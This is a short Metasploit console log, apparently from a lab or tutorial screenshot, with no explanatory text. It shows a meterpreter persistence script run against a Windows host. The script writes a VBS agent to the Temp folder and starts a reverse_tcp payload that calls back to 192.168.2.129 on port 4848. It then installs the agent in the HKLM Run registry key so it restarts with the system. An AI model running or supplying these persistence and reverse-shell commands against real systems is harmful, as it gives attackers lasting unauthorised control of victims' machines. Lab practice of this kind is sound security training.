 meterpreter > run persistence -X -i 60 -p 4848 -r 192.168.2.129
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /home/hackerman/.msf4/logs/persistence/WIN-USPQ65TE72P_20211209.0438/WIN-USPQ65TE72P_20211209.0438.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.2.129 LPORT=4848
[*] Persistent agent script is 99597 bytes long
[+] Persistent Script written to C:\Windows\TEMP\rCQvZtYZZO.vbs
[*] Executing script C:\Windows\TEMP\rCQvZtYZZO.vbs
[+] Agent executed with PID 1904
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\FvrPFpmXSlua
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\FvrPFpmXSlua